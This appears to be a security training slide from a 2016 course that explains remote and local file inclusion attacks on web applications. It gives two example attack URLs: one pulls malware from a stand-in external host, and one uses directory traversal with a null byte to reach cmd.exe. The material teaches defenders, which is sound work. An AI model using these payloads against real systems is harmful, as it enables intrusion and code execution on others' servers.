 File Inclusion
The attacker adds a file to a running web app or website.
File is malicious or manipulated for malicious purposes.
Can lead to:
Malicious code execution (client and server)
Data theft
DoS
Remote (RFI):
Executes script to include external file.
Lack of proper input validation makes web software vulnerable.
Example of calling a malicious external PHP file:
/webpage.php?FONT=http://www.malice.example/malware
Local (LFI):
Executes script to include file already on web server.
Often used with directory traversal and null character to access non-PHP files.
Example of executing command prompt on server:
/webpage.php?FONT=../../Windows/system32/cmd.exe%00
Copyright © 2016 Logical Operations, Inc. All rights reserved
20